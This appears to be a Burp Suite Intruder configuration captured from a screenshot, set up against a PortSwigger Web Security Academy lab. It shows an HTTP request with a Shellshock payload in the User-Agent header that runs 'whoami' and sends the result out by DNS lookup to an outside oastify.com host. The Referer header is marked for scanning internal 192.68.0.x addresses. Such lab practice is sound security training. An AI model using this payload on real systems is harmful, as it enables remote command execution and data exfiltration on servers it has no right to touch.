 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a310061045a078187920bf5007e0033.web-security-academy.net
1 GET /product?productId=1 HTTP/2
2 Host: 0a310061045a078187920bf5007e0033.web-security-academy.net
3 Cookie: session=kjHXnm33sjLBpvoyXN2fuiE6V1Wd5YMq
4 User-Agent: () { :;}; /usr/bin/nslookup $(whoami).gp94kea7nmzifw7y4qrxhreic9i360up.oastify.com
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: http://192.68.0.§1§:8080
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16